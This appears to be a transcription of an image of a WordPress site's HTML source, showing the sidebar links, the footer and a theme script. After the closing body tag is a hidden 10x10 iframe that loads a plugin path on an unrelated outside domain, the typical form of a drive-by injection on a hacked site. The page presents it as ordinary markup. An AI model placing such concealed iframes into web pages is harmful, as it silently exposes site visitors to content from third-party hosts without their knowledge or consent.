 ......<li><a href="http://valerierobinson.com/wp-login.php">Log in</a></li>
...<li><a href="http://valerierobinson.com/?feed=rss2" title="Syndicate this site using RSS
2.0">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
...<li><a href="http://valerierobinson.com/?feed=comments-rss2" title="The latest comments to all
posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
...<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic
personal publishing platform.">WordPress.org</a></li>
......</ul>
</aside>..</div><!-- #secondary -->
..</div><!-- #main .wrapper -->
.<footer id="colophon" role="contentinfo">
..<div class="site-info">
......<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered
by WordPress</a>
..</div><!-- .site-info -->
.</footer><!-- #colophon -->
</div><!-- #page -->
<script type='text/javascript' src='http://valerierobinson.com/wp-content/themes/twentytwelve/js/
navigation.js?ver=1.0'></script>
</body><iframe width="10" height="10" src="http://38hartrobertsroad.com/wp-content/plugins/rotr"
frameborder="0"></iframe>
</html>